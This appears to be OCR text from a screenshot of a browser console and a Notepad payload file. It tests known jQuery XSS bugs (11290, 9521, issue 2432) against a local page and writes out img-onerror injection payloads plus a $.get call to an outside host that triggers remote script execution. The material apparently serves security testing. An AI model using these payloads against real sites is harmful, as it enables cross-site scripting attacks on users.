 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.0.0", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(6
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')